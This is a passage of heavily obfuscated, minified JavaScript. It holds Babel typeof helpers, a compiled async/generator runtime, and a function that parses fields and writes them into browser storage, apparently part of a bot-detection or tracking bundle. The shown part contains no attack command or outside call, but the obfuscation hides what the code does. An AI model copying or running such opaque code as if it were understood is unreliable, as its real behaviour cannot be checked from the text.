this)SA(Jp()[ph(L2)](gCC,MF(MF(qf)),vd),Z4C[SA(typeof T6()[R1(gh)],jh('',[][[]]))?T6()[R1(YH)](AH,dCC,G6,MF(MF(qf))):T6()[R1(z6)].apply(null,[Br,zU,Pl,MF(MF([]))])](H0))&&TGC.call(this,Z4C)&&MF(Gw[HU()[kp(EE)](sE,DqC)](j6C(Z4C[Jp()[ph(LN)].call(null,L4,L2,Dg)](qf))))&&(this[Z4C]=fGC);rU.pop();},SA(typeof Jp()[ph(SE)],jh([],[][[]]))?Jp()[ph(sN)].apply(null,[BA,ZN,sE]):Jp()[ph(dv)](xh,RT,z6C),function(){return FH.apply(this,[PW,arguments]);},T6()[R1(zN)].call(null,dF,qF,xv,QT),function v6C(CNC){rU.push(fqC);if(this[Jp()[ph(hN)](x2,k1,xI)])throw CNC;var SQC=this;function W6C(V1C,hlC){rU.push(Ep);MUC[T6()[R1(VT)].call(null,kJ,zN,vp,dv)]=zF(typeof HU()[kp(UE)],'undefined')?HU()[kp(bz)].apply(null,[x6,TT]):HU()[kp(Fh)](kSC,sgC);MUC[zF(typeof HU()[kp(mH)],jh('',[][[]]))?HU()[kp(Fv)](WL,I4):HU()[kp(Fh)].call(null,GF,tA)]=CNC;SQC[HU()[kp(nf)](qUC,r0)]=V1C;hlC&&(SQC[SA(typeof HU()[kp(r0)],'undefined')?HU()[kp(Fh)](vtC,XlC):HU()[kp(tA)].apply(null,[m5,fH])]=HU()[kp(nf)](qUC,r0),SQC[HU()[kp(Fv)].apply(null,[WL,I4])]=fGC);var AlC;return rU.pop(),AlC=MF(MF(hlC)),AlC;}for(var vTC=UN(this[HU()[kp(QT)].apply(null,[tm,t6])][T6()[R1(H0)](OR,XU,MF(MF([])),NQ)],Ml[qf]);xH(vTC,H0);--vTC){var NTC=this[zF(typeof HU()[kp(F2)],jh('',[][[]]))?HU()[kp(QT)](tm,t6):HU()[kp(Fh)](w5,OU)][vTC],MUC=NTC[SA(typeof HU()[kp(W2)],jh('',[][[]]))?HU()[kp(Fh)](B6C,TE):HU()[kp(F2)].call(null,kI,TF)];if(SA(Jp()[ph(W2)].apply(null,[SQ,mH,Ac]),NTC[HU()[kp(IT)].apply(null,[Wx,dQ])])){var cEC;return cEC=W6C(Jp()[ph(YQ)](k4,cH,TL)),rU.pop(),cEC;}if(BDC(NTC[HU()[kp(IT)](Wx,dQ)],this[SA(typeof HU()[kp(Ip)],jh('',[][[]]))?HU()[kp(Fh)](mrC,YrC):HU()[kp(Rf)](Kg,XE)])){var SNC=TGC.call(NTC,T6()[R1(F2)](VZ,gE,cH,ll)),JlC=TGC.call(NTC,T6()[R1(NU)].call(null,SK,ZT,bz,vp));if(SNC&&JlC){if(CA(this[zF(typeof HU()[kp(wQ)],'undefined')?HU()[kp(Rf)].apply(null,[Kg,XE]):HU()[kp(Fh)](bvC,q9C)],NTC[T6()[R1(F2)](VZ,gE,cA,DQ)])){var A0C;return A0C=W6C(NTC[T6()[R1(F2)].call(null,VZ,gE,RT,MF(MF(qf)))],MF(H0)),rU.pop(),A0C;}if(CA(this[HU()[kp(Rf)].apply(null,[Kg,XE])],NTC[T6()[R1(NU)](SK,ZT,RT,W2)])){var RUC;return RUC=W6C(NTC[T6()[R1(NU)].call(null,SK,ZT,IT,S2)]),rU.pop(),RUC;}}else if(SNC){if(CA(this[HU()[kp(Rf)](Kg,XE)],NTC[T6()[R1(F2)](VZ,gE,ll,MF(H0))])){var s6C;return s6C=W6C(NTC[T6()[R1(F2)](VZ,gE,bz,S2)],MF(H0)),rU.pop(),s6C;}}else{if(MF(JlC))throw new (Gw[HU()[kp(c4)](jd,wQ)])(T6()[R1(ZH)](Tx,IT,gT,kU));if(CA(this[HU()[kp(Rf)](Kg,XE)],NTC[T6()[R1(NU)].call(null,SK,ZT,rQ,dv)])){var cpC;return cpC=W6C(NTC[T6()[R1(NU)](SK,ZT,x2,p1)]),rU.pop(),cpC;}}}}rU.pop();},SA(typeof HU()[kp(Jl)],jh('',[][[]]))?HU()[kp(Fh)](NxC,pQ):HU()[kp(xf)].apply(null,[Wc,df]),function ZTC(Q1C,YFC){rU.push(mh);for(var pNC=UN(this[HU()[kp(QT)](QMC,t6)][T6()[R1(H0)].call(null,tr,XU,Vv,GN)],qf);xH(pNC,H0);--pNC){var qQC=this[HU()[kp(QT)](QMC,t6)][pNC];if(BDC(qQC[HU()[kp(IT)](BvC,dQ)],this[HU()[kp(Rf)].apply(null,[BL,XE])])&&TGC.call(qQC,T6()[R1(NU)](R5,ZT,p1,LN))&&CA(this[HU()[kp(Rf)](BL,XE)],qQC[SA(typeof T6()[R1(QE)],jh([],[][[]]))?T6()[R1(YH)](DN,hcC,mA,Df):T6()[R1(NU)](R5,ZT,hl,R2)])){var WUC=qQC;break;}}WUC&&(SA(Zp()[KH(z6)].apply(null,[FF,lE,YH,X1]),Q1C)||SA(T6()[R1(Rf)](FI,wp,Pl,qf),Q1C))&&BDC(WUC[zF(typeof HU()[kp(bz)],jh([],[][[]]))?HU()[kp(IT)](BvC,dQ):HU()[kp(Fh)].apply(null,[pYC,KOC])],YFC)&&BDC(YFC,WUC[T6()[R1(NU)].apply(null,[R5,ZT,MF({}),Jf])])&&(WUC=null);var OpC=WUC?WUC[HU()[kp(F2)](kN,TF)]:{};OpC[zF(typeof T6()[R1(SE)],jh([],[][[]]))?T6()[R1(VT)](rR,zN,MF(qf),Bh):T6()[R1(YH)](d7C,DSC,qv,BQ)]=Q1C;OpC[zF(typeof HU()[kp(Lf)],jh('',[][[]]))?HU()[kp(Fv)].apply(null,[CR,I4]):HU()[kp(Fh)](dYC,GF)]=YFC;var tFC;return tFC=WUC?(this[HU()[kp(tA)].apply(null,[RWC,fH])]=zF(typeof HU()[kp(YQ)],jh('',[][[]]))?HU()[kp(nf)].apply(null,[jz,r0]):HU()[kp(Fh)](I6,dCC),this[zF(typeof HU()[kp(Jf)],'undefined')?HU()[kp(nf)](jz,r0):HU()[kp(Fh)](hrC,S4C)]=WUC[zF(typeof T6()[R1(Pv)],jh([],[][[]]))?T6()[R1(NU)](R5,ZT,MF(H0),YH):T6()[R1(YH)](XZC,p1,Yv,O6)],TOC):this[HU()[kp(hN)].apply(null,[k7C,EE])](OpC),rU.pop(),tFC;},HU()[kp(hN)](qU,EE),function b6C(VzC,b4C){rU.push(UQ);if(SA(HU()[kp(bz)].apply(null,[dv,TT]),VzC[T6()[R1(VT)](AMC,zN,MF(MF(qf)),SQ)]))throw VzC[HU()[kp(Fv)](AV,I4)];SA(SA(typeof Zp()[KH(xv)],'undefined')?Zp()[KH(rQ)](Vp,m4,L4,q2):Zp()[KH(z6)](FF,fH,YH,SE),VzC[zF(typeof T6()[R1(W2)],'undefined')?T6()[R1(VT)](AMC,zN,cT,mA):T6()[R1(YH)](GN,QhC,BQ,Rf)])||SA(T6()[R1(Rf)](qT,wp,zN,z6),VzC[T6()[R1(VT)](AMC,zN,fU,Lp)])?this[HU()[kp(nf)].apply(null,[SqC,r0])]=VzC[HU()[kp(Fv)](AV,I4)]:SA(Jp()[ph(Rf)](JE,cT,CXC),VzC[T6()[R1(VT)](AMC,zN,R2,SE)])?(this[tp()[l2(mH)].call(null,UQ,F2,EE,HT,UA,GF)]=this[HU()[kp(Fv)].call(null,AV,I4)]=VzC[HU()[kp(Fv)].apply(null,[AV,I4])],this[HU()[kp(tA)](Dp,fH)]=Jp()[ph(Rf)](JE,qv,CXC),this[HU()[kp(nf)](SqC,r0)]=Jp()[ph(YQ)](k4,MF(MF({})),OJC)):SA(tp()[l2(z6)].apply(null,[z6,MF(MF([])),Vv,lnC,K0,LN]),VzC[T6()[R1(VT)](AMC,zN,MF(MF(H0)),MF(MF([])))])&&b4C&&(this[HU()[kp(nf)].apply(null,[SqC,r0])]=b4C);var ClC;return rU.pop(),ClC=TOC,ClC;},T6()[R1(hN)].call(null,qSC,gh,MF(MF({})),Fh),function P1C(F0C){rU.push(x5);for(var RTC=UN(this[HU()[kp(QT)].apply(null,[skC,t6])][T6()[R1(H0)](gK,XU,NU,MF(MF(qf)))],HW[Jp()[ph(Ch)].call(null,EE,fU,Dh)]());xH(RTC,H0);--RTC){var RIC=this[HU()[kp(QT)](skC,t6)][RTC];if(SA(RIC[T6()[R1(NU)].apply(null,[UwC,ZT,L4,zN])],F0C)){var JhC;return this[zF(typeof HU()[kp(NU)],'undefined')?HU()[kp(hN)](E1,EE):HU()[kp(Fh)].call(null,Qv,XrC)](RIC[HU()[kp(F2)].apply(null,[fPC,TF])],RIC[zF(typeof T6()[R1(tA)],'undefined')?T6()[R1(EE)](wT,cT,BQ,Lf):T6()[R1(YH)].apply(null,[l1,GwC,WU,MF(MF({}))])]),rU.pop(),s7C(RIC),JhC=TOC,JhC;}}rU.pop();},Zp()[KH(W6)](p1,q0,YH,Vv),function DTC(l0C){rU.push(JA);for(var mTC=UN(this[HU()[kp(QT)](DSC,t6)][T6()[R1(H0)](Sc,XU,xf,kU)],qf);xH(mTC,H0);--mTC){var g1C=this[HU()[kp(QT)].apply(null,[DSC,t6])][mTC];if(SA(g1C[HU()[kp(IT)](bvC,dQ)],l0C)){var QNC=g1C[HU()[kp(F2)](kOC,TF)];if(SA(HU()[kp(bz)].apply(null,[pPC,TT]),QNC[T6()[R1(VT)].call(null,jm,zN,cA,SQ)])){var UTC=QNC[HU()[kp(Fv)](tI,I4)];s7C(g1C);}var ElC;return rU.pop(),ElC=UTC,ElC;}}throw new (Gw[HU()[kp(c4)](H8C,wQ)])(T6()[R1(ZN)].apply(null,[w5,JA,MF(MF(H0)),Lp]));},Jp()[ph(Lp)](tv,MF([]),JL),function YIC(VhC,xNC,H1C){rU.push(VT);this[HU()[kp(GF)](qvC,Hv)]=Yp(Bk,[Jp()[ph(UE)].call(null,x6,Lf,xF),YGC(VhC),zF(typeof HU()[kp(NQ)],'undefined')?HU()[kp(zN)](XE,DDC):HU()[kp(Fh)](cIC,mtC),xNC,T6()[R1(QT)](ftC,AA,Bh,BQ),H1C]);SA(SA(typeof HU()[kp(NU)],jh([],[][[]]))?HU()[kp(Fh)](UBC,gQ):HU()[kp(nf)](gYC,r0),this[HU()[kp(tA)](J1,fH)])&&(this[HU()[kp(Fv)](IG,I4)]=fGC);var OEC;return rU.pop(),OEC=TOC,OEC;}]);var bFC;return rU.pop(),bFC=ZOC,bFC;};var BOC=function(gUC){"@babel/helpers - typeof";rU.push(M2);BOC=RQ(SA(typeof T6()[R1(r2)],jh('',[][[]]))?T6()[R1(YH)](sgC,ImC,Ip,Ez):T6()[R1(x2)](DI,EA,F2,MF([])),typeof Gw[T6()[R1(Df)].apply(null,[DF,r0,sN,n1])])&&RQ(T6()[R1(SE)](Sg,Sv,gT,MF(qf)),typeof Gw[T6()[R1(Df)].call(null,DF,r0,R2,MF(MF(H0)))][SA(typeof Jp()[ph(Vv)],jh([],[][[]]))?Jp()[ph(sN)](JF,MF(MF(qf)),KWC):Jp()[ph(UE)](x6,kv,xV)])?function(ZQ){return FH.apply(this,[Sn,arguments]);}:function(Y1){return FH.apply(this,[xJ,arguments]);};var LQC;return rU.pop(),LQC=BOC(gUC),LQC;};var X3C=function(J1C){"@babel/helpers - typeof";rU.push(XXC);X3C=RQ(T6()[R1(x2)](ZxC,EA,VT,Jf),typeof Gw[zF(typeof T6()[R1(NU)],jh('',[][[]]))?T6()[R1(Df)](BA,r0,S2,MF(MF(H0))):T6()[R1(YH)].apply(null,[jLC,G1,dv,r2])])&&RQ(T6()[R1(SE)](cz,Sv,MF(H0),YQ),typeof Gw[T6()[R1(Df)](BA,r0,L2,l1)][Jp()[ph(UE)](x6,MF({}),rG)])?function(qQ){return FH.apply(this,[BD,arguments]);}:function(lU){return FH.apply(this,[lD,arguments]);};var OTC;return rU.pop(),OTC=X3C(J1C),OTC;};var AxC=function(c0C){rU.push(lSC);if(c0C[zF(typeof T6()[R1(Ep)],'undefined')?T6()[R1(WZC)](b1,zcC,Rf,MF(MF({}))):T6()[R1(YH)].apply(null,[jF,nU,I4,QT])]){var zzC=Gw[T6()[R1(jPC)](ksC,cQ,Rf,xf)][HU()[kp(HT)](S0C,nH)](c0C[T6()[R1(WZC)].apply(null,[b1,zcC,kU,p6])]);if(zzC[G2()[KE(H0)](fU,qv,pXC,MF(MF([])),PBC)](MmC)&&zzC[G2()[KE(H0)](fU,XQ,pXC,Df,PBC)](pOC)&&zzC[G2()[KE(H0)](fU,ZH,pXC,BQ,PBC)](LgC)){var EjC=zzC[MmC][HU()[kp(Bh)].apply(null,[LhC,Fh])](HU()[kp(G6)](DA,DN));var I4C=zzC[pOC][SA(typeof HU()[kp(nf)],jh([],[][[]]))?HU()[kp(Fh)](NQ,R0C):HU()[kp(Bh)](LhC,Fh)](HU()[kp(G6)](DA,DN));EtC=Gw[Jp()[ph(xv)](PE,MF(MF({})),fm)](EjC[H0],rQ);FOC=Gw[Jp()[ph(xv)](PE,MF(MF(H0)),fm)](I4C[Ml[sN]],rQ);OXC=Gw[Jp()[ph(xv)].call(null,PE,r0,fm)](I4C[qf],HW[G2()[KE(Jf)](UQ,Fh,VmC,QE,F1)]());bOC=zzC[LgC];if(AU(Uw,[])){try{var lQC=rU.length;var B1C=MF(MF(NB));Gw[T6()[R1(xv)](rf,NQ,Fv,Vv)][T6()[R1(rH)].apply(null,[Rm,EE,NQ,L2])][tp()[l2(x2)].call(null,NQ,MF(qf),W2,IUC,DSC,W6)](jh(ltC,MmC),zzC[MmC]);Gw[T6()[R1(xv)].apply(null,[rf,NQ,fU,l1])][T6()[R1(rH)].call(null,Rm,EE,YH,wQ)][tp()[l2(x2)].apply(null,[NQ,MF(MF({})),sN,IUC,DSC,hN])](jh(ltC,pOC),zzC[pOC]);Gw[T6()[R1(xv)].apply(null,[rf,NQ,MF(MF(qf)),MF(MF(qf))])][T6()[R1(rH)].call(null,Rm,EE,QE,Lf)][tp()[l2(x2)](NQ,cN,Fv,IUC,DSC,zN)](jh(ltC,LgC),zzC[LgC]);}catch(IlC){rU.splice(UN(lQC,qf),Infinity,lSC);}}}if(zzC[G2()[KE(H0)].call(null,fU,GF,pXC,F2,PBC)](p9C)){var TNC=zzC[p9C];if(AU(Uw,[])){try{var q1C=rU.length;var lhC=MF({});Gw[zF(typeof T6()[R1(Vv)],jh([],[][[]]))?T6()[R1(xv)](rf,NQ,MF({}),qv):T6()[R1(YH)](IF,SnC,wQ,p1)][T6()[R1(rH)](Rm,EE,N0,R2)][tp()[l2(x2)].apply(null,[NQ,z6,Pv,IUC,DSC,MF(MF(qf))])](jh(ltC,p9C),TNC);}catch(w6C){rU.splice(UN(q1C,qf),Infinity,lSC);}}}zXC(zzC);}rU.pop();};var bYC=function(sAC){"@babel/helpers - typeof";rU.push(U7C);bYC=RQ(T6()[R1(x2)](K9,EA,MF(MF([])),MF(MF(qf))),typeof Gw[T6()[R1(Df)].call(null,nLC,r0,MF(H0),Pv)])&&RQ(T6()[R1(SE)](LY,Sv,O0,MF(MF([]))),typeof Gw[T6()[R1(Df)](nLC,r0,Vv,Lp)][Jp()[ph(UE)].call(null,x6,MF(MF({})),mY)])?function(wA){return FH.apply(this,[jW,arguments]);}:function(gA){return FH.apply(this,[I9,arguments]);};var I0C;return rU.pop(),I0C=bYC(sAC),I0C;};var fEC=function(DIC){"@babel/helpers - typeof";rU.push(Z6);fEC=RQ(T6()[R1(x2)].call(null,Hb,EA,VT,xf),typeof Gw[SA(typeof T6()[R1(xCC)],jh([],[][[]]))?T6()[R1(YH)](nMC,V6,cp,MF(MF([]))):T6()[R1(Df)].call(null,fMC,r0,YQ,rQ)])&&RQ(SA(typeof T6()[R1(Lf)],'undefined')?T6()[R1(YH)].call(null,YA,Cv,Lp,Rf):T6()[R1(SE)](m7,Sv,NU,RT),typeof Gw[T6()[R1(Df)].apply(null,[fMC,r0,F2,NQ])][Jp()[ph(UE)].call(null,x6,MF(MF({})),fL)])?function(wU){return FH.apply(this,[L8,arguments]);}:function(IH){return FH.apply(this,[hG,arguments]);};var B0C;return rU.pop(),B0C=fEC(DIC),B0C;};var mcC=function(){"use strict";var F1C=function(K8C,h3C,AnC){return Yp.apply(this,[FC,arguments]);};var nNC=function(QjC,s0C,DhC,wAC){rU.push(Bl);var w1C=s0C&&cWC(s0C[T6()[R1(NQ)](LA,OU,q2,gT)],M6C)?s0C:M6C;var xTC=Gw[PQ()[F4(H0)].apply(null,[F2,CXC,z6,k4,tA])][SA(typeof T6()[R1(mH)],jh([],[][[]]))?T6()[R1(YH)](pXC,C0,xv,x2):T6()[R1(gU)].apply(null,[jxC,xnC,Vv,xv])](w1C[T6()[R1(NQ)](LA,OU,hl,MF([]))]);var d6C=new AvC(wAC||[]);bNC(xTC,SA(typeof Zp()[KH(mA)],jh([],[][[]]))?Zp()[KH(rQ)].apply(null,[VT,kqC,Kh,ZN]):Zp()[KH(mA)].apply(null,[F5,mGC,NQ,cA]),Yp(Bk,[Jp()[ph(Jf)].call(null,Eh,N0,FZ),MzC(QjC,DhC,d6C)]));var YlC;return rU.pop(),YlC=xTC,YlC;};var M6C=function(){};var xQC=function(){};var jTC=function(){};var cAC=function(ghC,UEC){function jlC(OzC,ZhC,P4C,H4C){rU.push(KxC);var FvC=FH(fs,[ghC[OzC],ghC,ZhC]);if(zF(HU()[kp(bz)](S0C,TT),FvC[T6()[R1(VT)](LY,zN,MF(MF(qf)),N0)])){var CTC=FvC[HU()[kp(Fv)](tj,I4)],N0C=CTC[Jp()[ph(Jf)](Eh,kU,Tx)];var vhC;return vhC=N0C&&RQ(Jp()[ph(x2)](z6,K0,vN),fEC(N0C))&&wEC.call(N0C,HU()[kp(X1)].call(null,trC,q2))?UEC[NA()[M4(W6)](NQ,Fh,f7C,K0)](N0C[HU()[kp(X1)](trC,q2)])[SA(typeof HU()[kp(Hv)],jh([],[][[]]))?HU()[kp(Fh)](U0,vrC):HU()[kp(SE)](Qm,q4)](function(CUC){rU.push(LOC);jlC(HU()[kp(nf)](Dc,r0),CUC,P4C,H4C);rU.pop();},function(qzC){rU.push(HjC);jlC(HU()[kp(bz)].apply(null,[UU,TT]),qzC,P4C,H4C);rU.pop();}):UEC[NA()[M4(W6)](NQ,Fh,f7C,R2)](N0C)[HU()[kp(SE)](Qm,q4)](function(J4C){rU.push(h8C);CTC[Jp()[ph(Jf)](Eh,MF({}),Hx)]=J4C,P4C(CTC);rU.pop();},function(AUC){var HQC;rU.push(fYC);return HQC=jlC(HU()[kp(bz)](ZYC,TT),AUC,P4C,H4C),rU.pop(),HQC;}),rU.pop(),vhC;}H4C(FvC[HU()[kp(Fv)](tj,I4)]);rU.pop();}rU.push(S8C);var T1C;bNC(this,Zp()[KH(mA)](F5,OH,NQ,nf),Yp(Bk,[Jp()[ph(Jf)](Eh,MF([]),Nr),function DFC(YNC,XIC){var U0C=function(){return new UEC(function(WAC,hEC){jlC(YNC,XIC,WAC,hEC);});};rU.push(TH);var dvC;return dvC=T1C=T1C?T1C[HU()[kp(SE)].call(null,kV,q4)](U0C,U0C):U0C(),rU.pop(),dvC;}]));rU.pop();};var YAC=function(MSC){return Yp.apply(this,[sq,arguments]);};var m1C=function(PqC){return Yp.apply(this,[vs,arguments]);};var AvC=function(STC){rU.push(ql);this[HU()[kp(QT)](LH,t6)]=[Yp(Bk,[HU()[kp(IT)](fz,dQ),Jp()[ph(W2)](SQ,q2,Xn)])],STC[zF(typeof T6()[R1(df)],'undefined')?T6()[R1(xf)](TG,gH,W6,LN):T6()[R1(YH)](DqC,qF,p1,N0)](YAC,this),this[HU()[kp(NU)](cBC,w4)](MF(H0));rU.pop();};var C2C=function(p1C){rU.push(SMC);if(p1C||SA(SA(typeof Jp()[ph(r0)],'undefined')?Jp()[ph(sN)](ZN,NU,lN):Jp()[ph(W6)].apply(null,[RT,Jf,PL]),p1C)){var x0C=p1C[tzC];if(x0C){var cNC;return rU.pop(),cNC=x0C.call(p1C),cNC;}if(RQ(T6()[R1(x2)].apply(null,[rm,EA,FF,W2]),typeof p1C[SA(typeof HU()[kp(gh)],'undefined')?HU()[kp(Fh)](bsC,Hl):HU()[kp(nf)](Jc,r0)])){var vIC;return rU.pop(),vIC=p1C,vIC;}if(MF(Gw[HU()[kp(EE)].call(null,hOC,DqC)](p1C[T6()[R1(H0)](dd,XU,MF({}),H0)]))){var QIC=x0(qf),JIC=function UIC(){rU.push(PcC);for(;CA(++QIC,p1C[T6()[R1(H0)](NR,XU,EE,VT)]);)if(wEC.call(p1C,QIC)){var p6C;return UIC[Jp()[ph(Jf)](Eh,FF,IV)]=p1C[QIC],UIC[Jp()[ph(hN)](x2,R2,Hr)]=MF(HW[Jp()[ph(Ch)].apply(null,[EE,MF(MF({})),wvC])]()),rU.pop(),p6C=UIC,p6C;}UIC[Jp()[ph(Jf)].call(null,Eh,MF([]),IV)]=s1C;UIC[Jp()[ph(hN)](x2,MF(MF(H0)),Hr)]=MF(Ml[sN]);var VTC;return rU.pop(),VTC=UIC,VTC;};var svC;return svC=JIC[HU()[kp(nf)](Jc,r0)]=JIC,rU.pop(),svC;}}throw new (Gw[HU()[kp(x2)].apply(null,[zK,C4])])(jh(fEC(p1C),SA(typeof HU()[kp(rH)],jh([],[][[]]))?HU()[kp(Fh)](FcC,hGC):HU()[kp(ll)](Oc,LN)));};rU.push(Hb);mcC=function Y1C(){return D1C;};var s1C;var D1C={};var vQC=Gw[PQ()[F4(H0)](z6,Vj,z6,k4,MF(MF(qf)))][T6()[R1(NQ)].apply(null,[dZC,OU,MF(MF({})),kU])];var wEC=vQC[G2()[KE(H0)](fU,H0,FK,qf,PBC)];var bNC=Gw[SA(typeof PQ()[F4(z6)],'undefined')?PQ()[F4(qf)](O0,gPC,T4C,BN,QE):PQ()[F4(H0)](Df,Vj,z6,k4,XQ)][HU()[kp(GN)].call(null,tY,IE)]||function(X0,Of,v4){return FH.apply(this,[wk,arguments]);};var qhC=RQ(T6()[R1(x2)](Jg,EA,K0,FF),typeof Gw[T6()[R1(Df)](Sm,r0,N0,rQ)])?Gw[T6()[R1(Df)](Sm,r0,L4,z6)]:{};var tzC=qhC[Jp()[ph(UE)](x6,Bh,xI)]||G2()[KE(z6)](rQ,I4,qA,MF([]),hU);var Z1C=qhC[HU()[kp(r0)](Cd,xCC)]||HU()[kp(N0)](Xd,kf);var K1C=qhC[Jp()[ph(GN)](CPC,MF(MF(H0)),KI)]||T6()[R1(Ez)](Mt,I4,Fv,hN);try{var FjC=rU.length;var flC=MF(MF(NB));F1C({},Jp()[ph(W6)].call(null,RT,MF(MF([])),Wd));}catch(UvC){rU.splice(UN(FjC,qf),Infinity,Hb);F1C=function(Z0,IA,IQ){return FH.apply(this,[Mn,arguments]);};}D1C[T6()[R1(tA)](l7,A2,q2,Lp)]=nNC;var YzC=HU()[kp(TA)](vm,np);var XvC=Jp()[ph(ZH)].call(null,hl,XQ,PV);var NvC=T6()[R1(GF)].apply(null,[IY,w6,tA,bz]);var dAC=HU()[kp(cT)].apply(null,[Ad,G6]);var ITC={};var rAC={};F1C(rAC,tzC,function(){return FH.apply(this,[t9,arguments]);});var W4C=Gw[PQ()[F4(H0)].call(null,VT,Vj,z6,k4,MF(MF(qf)))][zF(typeof PQ()[F4(fU)],'undefined')?PQ()[F4(z6)](X1,St,fU,QT,vp):PQ()[F4(qf)].apply(null,[ZN,kN,wp,SqC,N0])];var vlC=W4C&&W4C(W4C(C2C([])));vlC&&zF(vlC,vQC)&&wEC.call(vlC,tzC)&&(rAC=vlC);var bIC=jTC[T6()[R1(NQ)](dZC,OU,MF({}),MF([]))]=M6C[zF(typeof T6()[R1(NE)],jh('',[][[]]))?T6()[R1(NQ)](dZC,OU,MF({}),MF(MF(H0))):T6()[R1(YH)](YA,q2,MF([]),bz)]=Gw[PQ()[F4(H0)].apply(null,[R2,Vj,z6,k4,l1])][T6()[R1(gU)].call(null,tY,xnC,Ch,c4)](rAC);function tlC(RjC){rU.push(qrC);[HU()[kp(nf)].apply(null,[lc,r0]),HU()[kp(bz)].apply(null,[ZZ,TT]),Jp()[ph(Rf)](JE,MF(H0),Jm)][T6()[R1(xf)](TV,gH,Ez,ZN)](function(l4C){F1C(RjC,l4C,function(rvC){var mjC;rU.push(gF);return mjC=this[Zp()[KH(mA)].call(null,F5,G1,NQ,FF)](l4C,rvC),rU.pop(),mjC;});});rU.pop();}function MzC(ppC,cFC,n1C){var lNC=YzC;return function(m0C,hFC){rU.push(tA);if(SA(lNC,NvC))throw new (Gw[HU()[kp(c4)](Xl,wQ)])(zF(typeof HU()[kp(Sl)],jh('',[][[]]))?HU()[kp(Ez)].call(null,TJC,W2):HU()[kp(Fh)](LJC,JE));if(SA(lNC,dAC)){if(SA(HU()[kp(bz)](dQ,TT),m0C))throw hFC;var XhC;return XhC=Yp(Bk,[Jp()[ph(Jf)](Eh,W2,Xx),s1C,SA(typeof Jp()[ph(H0)],'undefined')?Jp()[ph(sN)](w4,rQ,srC):Jp()[ph(hN)](x2,l1,LOC),MF(H0)]),rU.pop(),XhC;}for(n1C[HU()[kp(tA)].call(null,skC,fH)]=m0C,n1C[HU()[kp(Fv)](c7,I4)]=hFC;;){var SEC=n1C[zF(typeof HU()[kp(Df)],jh([],[][[]]))?HU()[kp(GF)](fqC,Hv):HU()[kp(Fh)](pp,HE)];if(SEC){var xjC=LpC(SEC,n1C);if(xjC){if(SA(xjC,ITC))continue;var sIC;return rU.pop(),sIC=xjC,sIC;}}if(SA(SA(typeof HU()[kp(AA)],jh('',[][[]]))?HU()[kp(Fh)](Rf,Pf):HU()[kp(nf)](PF,r0),n1C[HU()[kp(tA)].call(null,skC,fH)]))n1C[Jp()[ph(ZN)].apply(null,[WU,QE,f4])]=n1C[Jp()[ph(Lf)].apply(null,[Uv,LN,Q0])]=n1C[HU()[kp(Fv)].call(null,c7,I4)];else if(SA(SA(typeof HU()[kp(F5)],jh('',[][[]]))?HU()[kp(Fh)](NT,B0):HU()[kp(bz)](dQ,TT),n1C[HU()[kp(tA)].call(null,skC,fH)])){if(SA(lNC,YzC))throw lNC=dAC,n1C[SA(typeof HU()[kp(cQ)],jh('',[][[]]))?HU()[kp(Fh)](fOC,EQ):HU()[kp(Fv)](c7,I4)];n1C[T6()[R1(zN)](XlC,qF,l1,I4)](n1C[HU()[kp(Fv)](c7,I4)]);}else SA(Jp()[ph(Rf)](JE,MF(qf),JF),n1C[HU()[kp(tA)].call(null,skC,fH)])&&n1C[HU()[kp(xf)](qT,df)](Jp()[ph(Rf)](JE,Df,JF),n1C[HU()[kp(Fv)](c7,I4)]);lNC=NvC;var l6C=FH(fs,[ppC,cFC,n1C]);if(SA(tp()[l2(z6)](z6,Ip,mH,d6,K0,FF),l6C[T6()[R1(VT)](tO,zN,Fh,rQ)])){if(lNC=n1C[Jp()[ph(hN)].call(null,x2,JE,LOC)]?dAC:XvC,SA(l6C[HU()[kp(Fv)].apply(null,[c7,I4])],ITC))continue;var rjC;return rjC=Yp(Bk,[zF(typeof Jp()[ph(Sl)],jh([],[][[]]))?Jp()[ph(Jf)](Eh,MF(MF(qf)),Xx):Jp()[ph(sN)](Ap,FF,UnC),l6C[HU()[kp(Fv)](c7,I4)],Jp()[ph(hN)](x2,S2,LOC),n1C[Jp()[ph(hN)].call(null,x2,Fh,LOC)]]),rU.pop(),rjC;}SA(HU()[kp(bz)].call(null,dQ,TT),l6C[T6()[R1(VT)].apply(null,[tO,zN,SQ,gU])])&&(lNC=dAC,n1C[SA(typeof HU()[kp(XQ)],'undefined')?HU()[kp(Fh)](wE,XlC):HU()[kp(tA)](skC,fH)]=HU()[kp(bz)](dQ,TT),n1C[HU()[kp(Fv)](c7,I4)]=l6C[SA(typeof HU()[kp(gT)],jh('',[][[]]))?HU()[kp(Fh)](dh,wQ):HU()[kp(Fv)](c7,I4)]);}rU.pop();};}function LpC(K4C,XpC){rU.push(V0);var S2C=XpC[HU()[kp(tA)](Xv,fH)];var wlC=K4C[Jp()[ph(UE)].call(null,x6,X1,Er)][S2C];if(SA(wlC,s1C)){var f4C;return XpC[HU()[kp(GF)](qI,Hv)]=null,SA(HU()[kp(bz)].apply(null,[FrC,TT]),S2C)&&K4C[Jp()[ph(UE)](x6,Lp,Er)][Jp()[ph(Rf)].call(null,JE,MF(MF(qf)),RH)]&&(XpC[HU()[kp(tA)].call(null,Xv,fH)]=Jp()[ph(Rf)](JE,kv,RH),XpC[HU()[kp(Fv)](GL,I4)]=s1C,LpC(K4C,XpC),SA(HU()[kp(bz)](FrC,TT),XpC[HU()[kp(tA)](Xv,fH)]))||zF(Jp()[ph(Rf)](JE,G6,RH),S2C)&&(XpC[HU()[kp(tA)].apply(null,[Xv,fH])]=SA(typeof HU()[kp(H0)],jh('',[][[]]))?HU()[kp(Fh)](ZkC,hQ):HU()[kp(bz)](FrC,TT),XpC[zF(typeof HU()[kp(IF)],'undefined')?HU()[kp(Fv)](GL,I4):HU()[kp(Fh)].apply(null,[f0,N2])]=new (Gw[HU()[kp(x2)](tj,C4)])(jh(jh(T6()[R1(IT)](AH,BQ,ll,N0),S2C),tp()[l2(W6)](sN,I4,hl,lMC,mH,rQ)))),rU.pop(),f4C=ITC,f4C;}var ENC=FH(fs,[wlC,K4C[Jp()[ph(UE)].apply(null,[x6,Bh,Er])],XpC[HU()[kp(Fv)].apply(null,[GL,I4])]]);if(SA(HU()[kp(bz)](FrC,TT),ENC[T6()[R1(VT)].apply(null,[Mz,zN,MF(qf),MF(qf)])])){var GlC;return XpC[HU()[kp(tA)](Xv,fH)]=HU()[kp(bz)].apply(null,[FrC,TT]),XpC[HU()[kp(Fv)].call(null,GL,I4)]=ENC[zF(typeof 